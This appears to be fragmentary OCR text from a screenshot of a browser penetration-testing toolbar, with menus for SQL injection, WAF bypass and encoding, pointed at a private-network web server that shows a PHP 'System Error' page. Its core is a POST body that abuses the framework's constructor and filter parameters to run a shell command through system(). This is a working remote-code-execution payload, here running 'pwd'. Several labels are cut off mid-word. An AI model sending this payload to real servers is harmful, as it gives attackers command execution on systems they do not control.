 System Error
phpinfo()
10.0.0.190:8080/?s=captcha
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTIO
Load URL
http://10.0.0.190:8080/?s=captcha
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replac
Inse
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd